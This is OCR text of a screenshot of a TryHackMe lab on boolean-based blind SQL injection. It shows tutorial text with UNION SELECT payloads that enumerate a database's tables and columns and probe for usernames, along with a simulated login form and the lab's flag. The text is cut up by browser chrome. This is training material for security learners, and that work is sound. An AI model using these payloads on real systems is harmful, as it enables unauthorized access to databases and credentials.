 Applications Places System
sex out 6, 14:39
TryHackMe | SQL Injection - Brave
TryHackMe | SQL Injection
percent sign in sql - Google Se
tryhackme.com/room/sqlinjectionlm
6
1
1
IT UA Google Development Movies Courses Bombeiros Clothes Tools Trails Buy Me a Coffee inventwithpyth...
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'sqli_three' and
table_name like 'a%';--
This query looks for results in the information_schema database in the tables table where the database name
matches sqli_three, and the table name begins with the letter a. As the above query results in a false response, we can
confirm that there are no tables in the sqli_three database that begin with the letter a. Like previously, you'll need to
cycle through letters, numbers and characters until you find a positive match.
You'll finally end up discovering a table in the sqli_three database named users, which you can be confirmed by running
the following username payload:
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'sqli_three' and
table_name='users';--
Lastly, we now need to enumerate the column names in the users table so we can properly search it for login credentials.
Again using the information_schema database and the information we've already gained, we can start querying it for
column names. Using the payload below, we search the columns table where the database is equal to sqli_three, the
table name is users, and the column name begins with the letter a.
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and COLUMN_NAME like 'a%';
Again you'll need to cycle through letters, numbers and characters until you find a match. As you're looking for multiple
results, you'll have to add this to your payload each time you find a new column name, so you don't keep discovering the
same one. For example, once you've found the column named id, you'll append that to your original payload (as seen
below).
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_three' and
TABLE_NAME='users' and COLUMN_NAME like 'a%' and COLUMN_NAME !='id';
Repeating this process three times will enable you to discover the columns id, username and password. Which now you
can use to query the users table for login credentials. First, you'll need to discover a valid username which you can use
the payload below:
admin123' UNION SELECT 1,2,3 from users where username like 'a%
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
able_schema = 'sqli_three' and table_name='users' and COLUMN_NAME like 'i%'; --
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.columns WHERE
table_schema = 'sqli_three' and
table_name='users' and COLUMN_NAME
like 'i%'; --' LIMIT 1
SQL Results
sqlinjectionv2
32m 09s
Menu
TryHackMe | SQL Injecti...